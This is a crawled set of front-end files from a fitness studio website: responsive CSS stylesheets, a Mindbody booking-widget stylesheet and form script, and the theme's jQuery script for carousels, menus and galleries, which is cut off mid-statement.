.bg-gray .gallery {
  margin-top: 0;
  margin-bottom: -8px;
}
.classes {
  padding-top: 30px;
}
.classes .title {
  font-size: 28px;
}
.time-article {
  margin-top: 20px;
  font-size: 19px;
}
.time-article + h2 {
  font-size: 34px;
  margin: 5px auto 25px;
}
.blog-item {
  border-bottom: 2px solid #c3c2c2;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.blog-item.last {
  border-bottom: 0;
  margin-bottom: 0;
}
.blog-item .entry-footer {
  position: relative;
  float: none;
  width: auto;
  padding: 15px 10px 25px;
  margin-top: 0;
  font-size: 18px;
}
.blog-item .entry-footer > span {
  display: inline-block;
  vertical-align: middle;
  margin: 10px 15px;
}
.blog-item .entry-content {
  float: none;
  width: auto;
  border-bottom: 0;
  padding-bottom: 0;
}
.blog-item .entry-content img {
  margin-bottom: 20px;
}
.blog-item .entry-content h4 {
  margin: 20px 0 15px;
}
.blog-item .entry-header {
  float: none;
  width: auto;
  min-height: inherit;
}
.blog-item .entry-header h2 {
  font-size: 26px;
}
.blog-item .screen-reader-text {
  font-size: 20px;
}
legend {
  font-size: 16px;
}
select {
  height: 40px;
  width: 170px;
  font-size: 16px;
  margin-right: 10px;
}
.bt-arrow {
  height: 40px;
}
.filter {
  padding-top: 15px;
  padding-bottom: 15px;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="number"] {
  height: 40px;
  width: 170px;
  font-size: 16px;
}
.pagenav {
  font-size: 16px;
  padding-top: 15px;
  padding-bottom: 15px;
}
.pagenav .title {
  font-size: 18px;
}
.pagenav .link-last {
  display: none;
}
.pagenav .nowrap {
  display: none;
  margin-right: 0;
}
.pagenav .number {
  width: 40px;
  height: 40px;
  line-height: 40px;
}
.link-return {
  width: auto;
  text-align: left;
  font-size: 19px;
}
.wrapper .figure-second {
  padding-left: 9979px;
  padding-right: 9979px;
}
.content-area {
  float: none;
  width: auto;
  margin-right: 0;
}
.sidebar {
  float: none;
  width: auto;
  margin-left: 0;
  padding: 20px;
  margin-top: 30px;
}
.sidebar h3 {
  font-size: 30px;
  margin-bottom: 15px;
}
.title-news {
  font-size: 30px;
  border-bottom-width: 5px;
  padding-bottom: 8px;
}
.news-item {
  padding-bottom: 15px;
  margin-bottom: 20px;
}
.news-item time {
  font-size: 19px;
}
.news-item h5 {
  font-size: 24px;
}
.instructors .ref {
  float: none;
  width: auto;
  margin-right: 0;
  margin-bottom: 30px;
  text-align: center;
}
.questions {
  margin-bottom: 4%;
}
.select-tabs-cover {
  display: block;
}
.profiles {
  display: none;
}
.contacts-page {
  overflow: hidden;
  font-size: 18px;
  margin-bottom: 30px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.contacts-page .columns-row {
  display: block;
}
.contacts-page .columns-row .col {
  display: block;
}
.contacts-page .columns-row .col:nth-child(1) {
  float: none;
  width: 70%;
  margin: 0 auto;
  padding-bottom: 30px;
}
.contacts-page .columns-row .col:nth-child(2) {
  float: left;
  width: 55%;
  padding-left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.contacts-page .columns-row .col:nth-child(3) {
  float: left;
  width: 45%;
}
.contacts-page .link {
  font-size: 18px;
}
.contacts-page p {
  margin: 20px 0 0;
}
.map {
  width: 100%;
  margin: 0;
}
.fscf-div-form .fscf-button-submit {
  font-size: 18px;
}
.fscf-div-form input[type="text"],
.fscf-div-form input[type="email"],
.fscf-div-form input[type="password"],
.fscf-div-form input[type="number"],
.fscf-div-form textarea {
  font-size: 18px;
}
.article ol,
.article ul {
  margin-bottom: 20px;
  margin-left: 20px;
}
.pagenav-back-next .text-right,
.pagenav-back-next .text-left {
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/media-0px-479px.css?ver=1.1.0
body_size: 1994
content:
html {
  -webkit-text-size-adjust: none;
}
body {
  min-width: 320px;
  font-size: 19px;
}
p {
  margin: 0 0 22px 0;
}
.wrapper {
  padding: 0 15px;
}
.site-header {
  padding-top: 0px;
  margin-bottom: 0;
  background: #5b9c98;
}
.site-header:before {
  display: none;
  content: '';
  position: fixed;
  z-index: 100;
  left: 0;
  top: 0;
  width: 100%;
  height: 73px;
  background: #528c88 url(../images/bg-header.jpg) 50% 0 repeat-x;
}
.site-header .logo {
  position: fixed;
  left: 10px;
  top: 20px;
  width: 100%;
  max-width: 225px;
  padding: 0;
  background: none;
}
.site-header .logo img {
  width: 297px;
  margin: 0 auto;
}
.main-navigation {
  height: 80px;
  border-bottom-width: 14px;
}
.main-navigation .nav-menu {
  display: none;
}
.pc-hide {
  display: block;
}
.mobile-hide {
  display: none;
}
.figure-main.double-separator:before {
  display: none;
}
.figure-main.double-separator:after {
  height: 17px;
  margin-top: 10px;
  -webkit-background-size: auto 17px;
  -moz-background-size: auto 17px;
  background-size: auto 17px;
}
.figure-main .img img {
  width: auto;
  max-width: none;
  height: 208px;
}
.figcaption-main {
  padding: 22px 0 17px;
}
.social {
  position: fixed;
  z-index: 101;
  right: auto;
  left: 16px;
  top: 15px;
  width: auto;
}
.social .col:nth-child(1),
.social .col:nth-child(3) {
  display: none;
}
.link-social {
  width: 40px;
  height: 40px;
}
h1 {
  font-size: 37px;
  margin-bottom: 6px;
}
h1 span {
  padding: 0;
}
h1 span:before,
h1 span:after {
  display: none;
}
h3 {
  font-size: 22px;
  line-height: 1.3;
  margin: 16px 0 8px;
}
.columns.two-768px-999px > .col {
  width: 50%;
}
.columns.one-0px-479px > .col {
  width: 100%;
}
.pricing {
  max-width: 480px;
  margin: 40px auto 0;
}
.pricing .col {
  padding-bottom: 36px;
}
.pricing .flickity-enabled .carousel-cell {
  width: 100%;
}
.separator-dotted {
  height: 2px;
  margin-bottom: 10px;
  -webkit-background-size: auto 2px;
  -moz-background-size: auto 2px;
  background-size: auto 2px;
}
.figure-second {
  font-size: 26px;
  line-height: 1.2;
}
.figure-second p {
  margin: 0;
}
.figure-second .img {
  height: 163px;
  margin-top: 20px;
}
.figure-second .img img {
  width: auto;
  max-width: none;
  height: 163px;
}
.figure-second .img .link-location {
  width: 172px;
  height: 35px;
  font-size: 19px;
  line-height: 35px;
  margin-top: -17px;
  margin-left: -86px;
}
.figure-second .bg {
  padding-top: 20px;
  padding-bottom: 70px;
}
.figure-second .bg:after {
  width: 110px;
  height: 110px;
  margin-left: -55px;
  margin-top: -69px;
  -webkit-background-size: 79px auto;
  -moz-background-size: 79px auto;
  background-size: 79px auto;
}
.contacts {
  position: relative;
  min-height: inherit;
  font-size: 18px;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 30px;
  background-position: 200% 200%;
}
.contacts .img {
  position: relative;
  display: block;
}
.contacts p {
  margin: 1px 0;
}
.contacts .left,
.contacts .right {
  float: none;
  width: auto;
  text-align: center;
  padding: 0 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.contacts .left:after,
.contacts .right:after,
.contacts .left:before,
.contacts .right:before {
  display: none;
}
.contacts .right:after {
  content: '';
  display: block;
  width: 100%;
  height: 4px;
  border-top: 1px solid #9d9d9d;
  border-bottom: 1px solid #9d9d9d;
  margin: 20px 0;
}
.site-footer .sidebar-container {
  padding-top: 30px;
}
.site-footer .links-container {
  margin-bottom: 20px;
}
.site-footer .links-container .columns-row > .col {
  text-align: center;
  border-left: 0;
}
.site-footer .links-container .columns-row > .col:nth-child(1),
.site-footer .links-container .columns-row > .col:nth-child(2),
.site-footer .links-container .columns-row > .col:nth-child(3) {
  display: none;
}
.site-footer .site-info {
  overflow: hidden;
  border-top: 0;
  max-width: none;
  padding: 3px 20px 20px;
  text-align: center;
  font-size: 16px;
  line-height: 1.2;
}
.site-footer .site-info .columns-row {
  display: block;
}
.site-footer .site-info .columns-row > .col {
  display: block;
}
.site-footer .site-info .columns-row > .col:last-child {
  font-size: 16px;
  text-align: center;
  padding-top: 1px;
}
.site-footer .site-info .columns-row > .col:last-child a:first-child {
  position: relative;
  top: -13px;
  font-size: 14px;
}
.site-footer .site-info .columns-row > .col:last-child a:first-child + .sep {
  height: 7px;
}
.site-footer .site-info .sep {
  display: block;
  height: 18px;
  font-size: 0;
  color: transparent;
}
.site-footer .site-info br {
  display: inherit;
}
.link-app {
  margin: 5px 10px;
}
.fixed .main-navigation {
  // position: relative;
  // left: 0;
  // top: 0;
  // width: auto;
}
.toggle-menu {
  display: block;
  top: 22px;
}
.subtitle {
  font-size: 20px;
  margin-bottom: 11px;
}
h1 + .subtitle {
  margin-top: 0;
}
.article {
  text-align: center;
}
.article h1:first-child {
  margin-top: 20px;
}
.article h3 {
  margin-bottom: 25px;
}
.decorate-seporator {
  margin: 10px auto 25px;
}
.separator-dotted.other-margin {
  margin-bottom: 40px;
  margin-top: 30px;
}
h6 {
  font-size: 32px;
}
address {
  max-width: 420px;
  margin-bottom: 20px;
  padding: 10px 30px;
}
address:before,
address:after {
  width: 20px;
}
h4 {
  font-size: 24px;
}
h2 {
  font-size: 36px;
  margin: 12px 0 5px;
}
h2 + h3 {
  margin-top: 0;
}
.note {
  margin: 30px 0 0;
}
.bg-gray {
  padding-bottom: 25px;
  margin-bottom: 10px;
}
.bg-gray .title {
  font-size: 18px;
}
.article-price .price-box {
  float: none;
  margin: 0 auto 20px;
}
.article-price .summary {
  overflow: visible;
}
.article-price .summary h3 {
  margin-bottom: 5px;
}
.gallery .flickity-prev-next-button {
  display: none;
}
.gallery h3.title-slide {
  margin-bottom: 15px;
}
.bg-gray .gallery {
  margin-top: 0;
  margin-bottom: -8px;
}
.classes {
  padding-top: 30px;
}
.classes .title {
  font-size: 28px;
  margin-left: 0;
}
.time-article {
  margin-top: 20px;
  font-size: 19px;
}
.time-article + h2 {
  font-size: 34px;
  margin: 5px auto 25px;
}
.pagenav-back-next .link-details {
  margin-left: 0;
  margin-right: 0;
}
.time-article {
  margin-top: 20px;
  font-size: 19px;
}
.time-article + h2 {
  font-size: 34px;
  margin: 5px auto 25px;
}
.blog-item {
  border-bottom: 2px solid #c3c2c2;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.blog-item.last {
  border-bottom: 0;
  margin-bottom: 0;
}
.blog-item .entry-footer {
  position: relative;
  float: none;
  width: auto;
  padding: 15px 10px 25px;
  font-size: 18px;
  text-align: center;
}
.blog-item .entry-footer > span {
  display: inline-block;
  vertical-align: middle;
  margin: 10px 15px;
}
.blog-item .entry-content {
  float: none;
  width: auto;
  border-bottom: 0;
  padding-bottom: 0;
}
.blog-item .entry-content img {
  margin-bottom: 20px;
}
.blog-item .entry-content h4 {
  margin: 20px 0 15px;
}
.blog-item .entry-header {
  float: none;
  width: auto;
  min-height: inherit;
}
.blog-item .entry-header h2 {
  font-size: 26px;
}
.blog-item .screen-reader-text {
  font-size: 20px;
}
fieldset {
  display: block;
  width: 100%;
  white-space: normal;
  text-align: left;
}
legend {
  float: none;
  display: block;
  margin: 0;
  font-size: 16px;
}
select {
  height: 40px;
  width: 100%;
  font-size: 16px;
  margin-right: 10px;
}
.bt-arrow {
  height: 40px;
}
.filter {
  padding-top: 15px;
  padding-bottom: 15px;
}
.filter + .separator-dotted.other-margin {
  margin-bottom: 30px;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="number"] {
  height: 40px;
  width: 82%;
  font-size: 16px;
}
.pagenav {
  font-size: 16px;
  padding-top: 15px;
  padding-bottom: 15px;
}
.pagenav .title {
  display: none;
  font-size: 18px;
}
.pagenav .link-last {
  display: none;
}
.pagenav .nowrap {
  display: none;
  margin-right: 0;
}
.pagenav .number {
  width: 40px;
  height: 40px;
  line-height: 40px;
}
.link-return {
  width: auto;
  text-align: left;
  font-size: 19px;
  margin-top: 30px;
}
.wrapper .figure-second {
  padding-left: 9979px;
  padding-right: 9979px;
}
.content-area {
  float: none;
  width: auto;
  margin-right: 0;
}
.sidebar {
  float: none;
  width: auto;
  margin-left: 0;
  padding: 20px;
  margin-top: 30px;
}
.sidebar h3 {
  font-size: 30px;
  margin-bottom: 15px;
}
.title-news {
  font-size: 30px;
  border-bottom-width: 5px;
  padding-bottom: 8px;
}
.news-item {
  padding-bottom: 15px;
  margin-bottom: 20px;
}
.news-item time {
  font-size: 19px;
}
.news-item h5 {
  font-size: 24px;
}
.instructors .ref {
  float: none;
  width: auto;
  margin-right: 0;
  margin-bottom: 30px;
  text-align: center;
}
.questions {
  margin-bottom: 4%;
  line-height: 1.3;
}
.questions dt {
  display: block;
}
.questions dl {
  margin-bottom: 20px;
}
.select-tabs-cover {
  display: block;
}
.profiles {
  display: none;
}
.contacts-page {
  overflow: hidden;
  font-size: 18px;
  margin-bottom: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.contacts-page .columns-row {
  display: block;
}
.contacts-page .columns-row .col {
  display: block;
}
.contacts-page .columns-row .col:nth-child(1) {
  float: none;
  width: 100%;
  padding-bottom: 20px;
}
.contacts-page .columns-row .col:nth-child(2) {
  float: none;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.contacts-page .columns-row .col:nth-child(3) {
  float: none;
  width: 100%;
}
.contacts-page .link {
  font-size: 18px;
}
.contacts-page p {
  margin: 20px 0 0;
}
.map {
  width: 100%;
  margin: 0;
}
.fscf-div-form .fscf-button-submit {
  font-size: 18px;
}
.fscf-div-form input[type="text"],
.fscf-div-form input[type="email"],
.fscf-div-form input[type="password"],
.fscf-div-form input[type="number"],
.fscf-div-form textarea {
  font-size: 18px;
}
.article ol,
.article ul {
  margin-bottom: 20px;
  margin-left: 20px;
  text-align: left;
}
.pagenav-back-next .text-right,
.pagenav-back-next .text-left {
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://brandedweb-assets.mindbodyonline.com/assets/widgets/themes/prospect/modern-5145272eb84b58e9a828ee37145194108381ac5ba781ed58c30e590b40a3001d.css
body_size: 986
content:
div.healcode.prospect.modern-theme-wrapper{width:100%;max-width:850px;margin-left:auto;margin-right:auto;padding-top:0.75rem;padding-bottom:0.75rem;position:relative}div.healcode.prospect.modern-theme-wrapper *{font-family:"Lato", Arial, sans-serif}div.healcode.prospect.modern-theme-wrapper .healcode-appointment-logo,div.healcode.prospect.modern-theme-wrapper .healcode-prospect-logo,div.healcode.prospect.modern-theme-wrapper .healcode-registration-logo{height:auto;width:100%;max-width:9.375rem;margin-bottom:2rem}div.healcode.prospect.modern-theme-wrapper input[type="text"],div.healcode.prospect.modern-theme-wrapper select,div.healcode.prospect.modern-theme-wrapper textarea{box-sizing:border-box;width:100%;padding:0.75rem;border:1px solid #d5d9de;border-radius:0.25rem;margin-bottom:0.25rem;color:#2d2d2d;font-style:normal;font-size:0.875rem;font-weight:400;line-height:1.25rem;color:#696c74;height:auto}@media (min-width: 768px){div.healcode.prospect.modern-theme-wrapper input[type="text"],div.healcode.prospect.modern-theme-wrapper select,div.healcode.prospect.modern-theme-wrapper textarea{font-size:1rem;line-height:1.5rem}}div.healcode.prospect.modern-theme-wrapper input.parsley-success[type="text"],div.healcode.prospect.modern-theme-wrapper select.parsley-success,div.healcode.prospect.modern-theme-wrapper textarea.parsley-success{background-color:#ffffff}div.healcode.prospect.modern-theme-wrapper input.parsley-error[type="text"],div.healcode.prospect.modern-theme-wrapper select.parsley-error,div.healcode.prospect.modern-theme-wrapper textarea.parsley-error{background-color:#ffffff;border:1px solid #d10f0f}@media screen and (min-width: 768px){div.healcode.prospect.modern-theme-wrapper input[type="text"],div.healcode.prospect.modern-theme-wrapper select,div.healcode.prospect.modern-theme-wrapper textarea{padding:1rem}}div.healcode.prospect.modern-theme-wrapper select{-webkit-appearance:none;-moz-appearance:none;background:transparent;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:99%;background-position-y:0.75rem}@media screen and (min-width: 768px){div.healcode.prospect.modern-theme-wrapper select{background-position-y:1rem}}div.healcode.prospect.modern-theme-wrapper table{width:100%}div.healcode.prospect.modern-theme-wrapper table td,div.healcode.prospect.modern-theme-wrapper table th{text-align:left;color:#2d2d2d;font-style:normal;font-size:0.875rem;font-weight:400;line-height:1.25rem;font-weight:700}@media (min-width: 768px){div.healcode.prospect.modern-theme-wrapper table td,div.healcode.prospect.modern-theme-wrapper table th{font-size:1rem;line-height:1.5rem}}div.healcode.prospect.modern-theme-wrapper table td{padding-bottom:0.5rem}div.healcode.prospect.modern-theme-wrapper .healcode-prospect-promo-text{color:#2d2d2d;font-style:normal;font-size:1.125rem;font-weight:900;line-height:1.5rem;letter-spacing:-0.01563rem;margin-bottom:2rem}@media (min-width: 768px){div.healcode.prospect.modern-theme-wrapper .healcode-prospect-promo-text{font-size:1.25rem;line-height:1.625rem}}div.healcode.prospect.modern-theme-wrapper .hc-prospect-field{margin-bottom:0.5rem !important}div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>input[type="text"],div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>textarea,div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>select{box-sizing:border-box;width:100%;padding:0.75rem;border:1px solid #d5d9de;border-radius:0.25rem;margin-bottom:0.25rem;color:#2d2d2d;font-style:normal;font-size:0.875rem;font-weight:400;line-height:1.25rem;color:#696c74;height:auto}@media (min-width: 768px){div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>input[type="text"],div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>textarea,div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>select{font-size:1rem;line-height:1.5rem}}div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>input.parsley-success[type="text"],div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>textarea.parsley-success,div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>select.parsley-success{background-color:#ffffff}div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>input.parsley-error[type="text"],div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>textarea.parsley-error,div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>select.parsley-error{background-color:#ffffff;border:1px solid #d10f0f}@media screen and (min-width: 768px){div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>input[type="text"],div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>textarea,div.healcode.prospect.modern-theme-wrapper .hc-prospect-field>select{padding:1rem}}div.healcode.prospect.modern-theme-wrapper .hc-prospect-submit{color:#2d2d2d;font-style:normal;font-size:0.875rem;font-weight:400;line-height:1.25rem;font-weight:700;cursor:pointer;border-radius:0.3rem;border:none;background:#2d2d2d;color:#ffffff;text-decoration:none;padding:0.6rem 1.2rem !important}@media (min-width: 768px){div.healcode.prospect.modern-theme-wrapper .hc-prospect-submit{font-size:1rem;line-height:1.5rem}}div.healcode.prospect.modern-theme-wrapper .hc-prospect-submit:hover{background:#5a5d65}div.healcode.prospect.modern-theme-wrapper .hc-prospect-submit a{color:#ffffff;text-decoration:none;padding:0}div.healcode.prospect.modern-theme-wrapper .communication-settings{color:#2d2d2d;font-style:normal;font-size:0.875rem;font-weight:400;line-height:1.25rem;padding:1.25rem 0;border-bottom:1px solid #d5d9de}@media (min-width: 768px){div.healcode.prospect.modern-theme-wrapper .communication-settings{font-size:1rem;line-height:1.5rem}}@media screen and (min-width: 768px){div.healcode.prospect.modern-theme-wrapper .communication-settings{display:flex}}div.healcode.prospect.modern-theme-wrapper .communication-settings:last-child{border-bottom:none}div.healcode.prospect.modern-theme-wrapper .communication-settings .checkbox-wrapper{display:flex;justify-content:end;flex-direction:row;flex-grow:1;gap:2rem}@media screen and (max-width: 767px){div.healcode.prospect.modern-theme-wrapper .communication-settings .checkbox-wrapper{justify-content:start;margin-top:1rem}}div.healcode.prospect.modern-theme-wrapper .communication-settings .hc-prospect-field{display:flex;align-items:center;justify-content:center;gap:0.5rem}div.healcode.prospect.modern-theme-wrapper .communication-settings .hc-prospect-field input{margin:0;padding:0}div.healcode.prospect.modern-theme-wrapper .hc-actions{margin-top:1rem}div.healcode.prospect.modern-theme-wrapper input[type="checkbox"]{position:relative;box-sizing:content-box;width:1.2rem;height:1.2rem;cursor:pointer;-webkit-appearance:none;border-radius:0.125rem;background-color:#ffffff;margin-left:0}div.healcode.prospect.modern-theme-wrapper input[type="checkbox"]::before{content:"";display:block}div.healcode.prospect.modern-theme-wrapper input[type="checkbox"]:checked{background-color:#2d2d2d}div.healcode.prospect.modern-theme-wrapper input[type="checkbox"]:checked::before{width:0.25rem;height:0.75rem;margin:0.063rem 0.438rem;background-color:#2d2d2d;border-bottom:2px solid #ffffff;border-right:2px solid #ffffff;transform:rotate(45deg)}div.healcode.prospect.modern-theme-wrapper input[type="checkbox"]:not(:checked){border:1px solid #696c74;box-sizing:border-box}div.healcode.prospect.modern-theme-wrapper input[type="checkbox"]:not(:checked):hover{border:1px solid #2d2d2d}div.healcode.prospect.modern-theme-wrapper .widget-privacy-link{display:flex;margin-top:0}div.healcode.prospect.modern-theme-wrapper .widget-privacy-link .privacy-policy-link{color:#5a5d65;font-size:0.75rem;text-decoration:none}div.healcode div.hc_footer{display:flex;padding-top:1rem;margin-left:0 !important}div.healcode div.hc_footer img{height:1.25rem !important;width:auto}.hc-privacy-footer{display:flex;justify-content:space-between;align-items:center;margin-top:2rem !important}.hc-privacy-footer img{width:auto !important;height:1.25rem}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widgets.mindbodyonline.com/widgets/widget/cb58606f527/store_deploy_url.json?callback=jQuery36409588614216586302_1762034588985&deploy_url=https%3A%2F%2Fflowfitnessboutique.com%2Ffour-reasons-you-might-be-neglecting-your-workout%2F&widget_type=prospects&_=1762034588986
body_size: -293
content:
jQuery36409588614216586302_1762034588985({"success":true})

--- FILE ---
content_type: application/javascript
request_url: https://brandedweb-assets.mindbodyonline.com/assets/prospect-69c3b91acf375846d87175b7263ba78ff893b123cd4f85c84acad1403d4262a6.js
body_size: 94
content:
!function(t){function o(o,e){const i=t(o).find(`#hc-prospect-${e}`)[0],c=t(o).find(`#hc-prospect-spinner-${e}`)[0];t(i).on("click",function(e){e.preventDefault(),t(i).prop("disabled",!0),t(i).attr("disabled","disabled"),t(i).hide(),t(c).show(),t(o).hcParsley().validate()?(t(o).closest(".healcode.prospect").addClass("disabled-form"),t(this).closest("form").trigger("submit")):(t(i).prop("disabled",!1),t(i).show(),t(c).hide())})}function e(e){const c=t(e),n=c.attr("id"),a=c.children(`#prospect_form_${n}`)[0],s=t(a).attr("data-hc-parsley-locale");i.changeSubmit(a,n),i.updateFlash(a),window.hcParsley.setLocale(s),t(a).hcParsley(),o(a,n)}const i={updateFlash:function(o){const e=t(o).closest(".flash.notice");window.location.search.match(/thankyou/)&&t(e).show()},changeSubmit:function(t,o){const e=t;e.action=`${e.action}?site=${encodeURIComponent(window.location.href)}&thankyou=true?pwidget=${o}`}};t(document).ready(function(){t("body").on("prospect:initialization",function(o,i){if(void 0===i){const o=t(".healcode.prospect");t.each(o,function(o,i){const c=t(i);"true"!==c.attr("data-hc-initialized")&&(c.attr("data-hc-initialized","true"),e(c))})}else{const o=t(`#${i}`);o.attr("data-hc-initialized","true"),e(o)}})})}(hcjq);

--- FILE ---
content_type: application/javascript
request_url: https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/script.js?ver=1.1.0
body_size: 2264
content:
(function($) {
    $(window).load(function() {

        floatPanelHeight();
    });

    function floatPanelHeight() {
            $('.float-panel').height(
                $('.main-navigation').outerHeight(true)
            );
        }



    $(document).ready(function(){
        $('.show-mobile-nav').on('click', function(e){
            e.preventDefault();
            if($('.flow-header_l').hasClass('show')){
                $('.flow-header_l').removeClass('show');
            }else{
                $('.flow-header_l').addClass('show');
            }
        })
        $('.menu-item-has-children > a').on('click', function(e){
            e.preventDefault();
            if(!$(this).parent('li').find('.sub-menu').is(':visible')){
                $(this).parent('li').find('.sub-menu').show();
            }else{
                $(this).parent('li').find('.sub-menu').hide();
            }
        })
        var $owl = $('.home-slider');
        $owl.owlCarousel({
            items:1,
            loop: true,
            autoHeight: true,
            dots: true,
            autoplay: true,
            autoplayTimeout: 6000,
            autoplaySpeed: 700,
            dotsSpeed: 700,
            dragEndSpeed: 700  
        });



        $(window).load(function() {
        
            $owl.trigger('refresh.owl.carousel');
        });

        $('.main-navigation .nav-menu > ul > li').filter(':last-child').addClass('last').prev().addClass('last');
        
        $('.main-navigation .nav-menu > ul > li:not(:last-child)').after(' <li class="separator">|</li>');
        
        $('.sub-menu .sub-menu').prev('a').addClass('arrow');
        
        $('h1').wrapInner('<span/>');
            
    
        // Slider for prices
        var $carousel;

        function sliderPices() {

            var screenWidth = window.screen.width;

            if (screenWidth < 767) {
                $carousel = $('.js-pricing-carousel-mobile').flickity({
                    cellAlign: 'left',
                    contain: true,
                    prevNextButtons: false
                });
            } else {
                if($carousel) {
                    $carousel.flickity('destroy');
                    $carousel = null;
                }
            }

        }

        sliderPices();

        $(window).on('resize', function(){
            sliderPices();
        });


        // Centering the picture when resizing
        function resizeSlideImgWidth() {

            $('.js-horizontal-center img').each(function(){

                var width = $(this).width(),
                    parentWidth = $(this).parent('.js-horizontal-center').width();

                if (width > parentWidth) {

                    var marginLeft =  - (width - parentWidth) / 2;

                    $(this).css('margin-left', marginLeft + 'px');

                } else {

                    $(this).css('margin-left', '0px');

                }

            });

        }

        resizeSlideImgWidth();

        $(window).on('load resize', function(){
            resizeSlideImgWidth();
        });


        // Floating header
        var $floatPanel = $('<div class="float-panel"/>');
        $('.flow-header').wrap($floatPanel);
        
        $(window).on('resize', function(){
            floatPanelHeight();
        });
        
        $(window).on('scroll', function(){

            var currentPos = $(window).scrollTop(),
                pos = $('.float-panel').offset().top;

            pos = $('.admin-bar').length ? (pos - $('#wpadminbar').height()) : pos;
            
            if (currentPos >= pos) {
                $('.site-header:not(.fixed), .site-footer:not(.fixed)').addClass('fixed');
            } else {
                $('.site-header, .site-footer').removeClass('fixed');
            }

        });
        
        
        // Slideout Mobile Menu
        $('.site-header').append('<button class="toggle-menu" type="button"><i/><i/><i/></button>')
        
        var slideout = new Slideout({
            'panel': document.getElementById('page'),
            'menu': document.getElementById('menu'),
            'padding': 320,
            'tolerance': 70,
            'duration': 400,
            'side': 'right'
        });
        
        $('.toggle-menu').on('click', function(){
            slideout.toggle();
        });
        
        function close(eve) {
          eve.preventDefault();
          slideout.close();
        }

        slideout
          .on('beforeopen', function() {
            this.panel.classList.add('panel-open');
          })
          .on('open', function() {
            this.panel.addEventListener('click', close);
          })
          .on('beforeclose', function() {
            this.panel.classList.remove('panel-open');
            this.panel.removeEventListener('click', close);
          });
        
        $('.close-menu').on('click', function(){
            slideout.close();
        });
        
        
        // Image for contacts
        if ($('.contacts').length) {
            
            var srcImg = $('.contacts').css('background-image').slice(4, -1).replace(/"/g, "");
            
            $('<img>', 
                {
                    src: srcImg
                }
            ).prependTo('.contacts');

            $('.contacts img').wrap('<div class="img"/>');
            
        }
        
        
        // slider gallery 
        var $galleryItems = $('.gallery .carousel-cell');        
        
        var $gallery = $('.gallery').flickity({
            imagesLoaded: true,
            lazyLoad: 1,
            pageDots: true,
            draggable: $galleryItems.length > 1 ? true : false,
            prevNextButtons: $galleryItems.length > 1 ? true : false,
            arrowShape: { 
              x0: 10,
              x1: 60, y1: 50,
              x2: 65, y2: 45,
              x3: 20
            }
        });
        
        var galleryFlkty = $gallery.data('flickity');
        
        $('.gallery .flickity-prev-next-button').appendTo($('.gallery .flickity-viewport'));
        
        $('<h3 class="title-slide"/>').insertBefore( $('.gallery .flickity-page-dots') );
        
        $gallery.on('select.flickity', function() {
            var title = $('img', galleryFlkty.selectedElement).attr('alt');
            $('.title-slide').text(title);
        });
        
   
        // Slider for classes
        var $carouselClasses;

        function sliderClasses() {

            var screenWidth = window.screen.width;

            if (screenWidth < 1000) {
                $carouselClasses = $('.js-classes-carousel-mobile').flickity({
                    cellAlign: 'left',
                    contain: true,
                    prevNextButtons: false,
                    adaptiveHeight: true
                });
            } else {
                if($carouselClasses) $carouselClasses.flickity('destroy');
                $carouselClasses = null;
            }

        }

        sliderClasses();

        $(window).on('resize', function(){
            sliderClasses();
        });
        
        
        $('.blog-item:last, main .news-item:last, aside .news-item:last').addClass('last');
        
        
        // Select mobile for Insructors
        if ($('.profiles').length) {
        
            var $selectTabs = $('<select>', {'class': 'select-tabs'});
            
            $('.profiles .links a').each(function(){

                var $option = $('<option>'),
                    optionText = $(this).text(),
                    optionHref = $(this).attr('href');

                $option.attr('data-href', optionHref).text(optionText);

                if ($(this).hasClass('active')) {
                    $option.prop('selected', true);
                }

                $selectTabs.append($option);

            });

            var $newElements = $('<div class="select-tabs-cover"/>');
            
            $newElements.append($selectTabs);
            $('.profiles h4').clone().prependTo($newElements);
            
            $('.instructors').prepend($newElements);
            
            
            
            $('.select-tabs').on('change', function(){

                var href = $('option:selected', this).data('href');

                window.location.href = href;

            });
            
        }
        
        
        // Tabs        
        var indexTabs = 0;             
        
        function colorsTabs(el) {
            
            var colors = ['green', 'red', 'gray', 'orange'];
            
            indexTabs = indexTabs == 4 ? 0 : indexTabs;
            
            el.addClass( colors[indexTabs] );
            
            ++indexTabs;
            
        }
        
        $('.vc_tta-tabs-list a').each(function(){

            colorsTabs( $(this) );

        });
        
        indexTabs = 0;
        
        $('.vc_tta-panel .vc_tta-panel-heading a').each(function(){

            colorsTabs( $(this) );

        });
        
        
        $(
            '.article ul li, ' +
            '.article ol li, ' + 
            '.wpb_text_column ul li, ' +
            '.wpb_text_column ol li, ' +
            '.classes ul li, ' +
            '.classes ol li, ' +
